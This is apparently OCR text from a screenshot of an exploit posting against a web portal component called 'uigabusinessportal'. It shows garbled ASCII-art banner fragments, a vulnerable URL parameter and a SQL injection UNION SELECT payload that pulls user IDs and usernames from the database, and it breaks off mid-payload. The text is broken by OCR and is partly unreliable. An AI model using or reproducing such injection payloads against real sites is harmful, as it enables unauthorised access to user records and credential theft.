
|_|_| |_  |   |__|  |_| |___|_| 
|___|___|_|  

|___|                 |___|            

---------------------------------------
---------------------------------------
----------

+Vulnerability : 
http://www.site.com/uigabusinessportal/index
view=photos&id=

+Exploitable   : 
http://www.site.com/forum/uigabusinessportal
view=photos&id=1

+union+select+1,2,concat(user_id,0x3a,usernam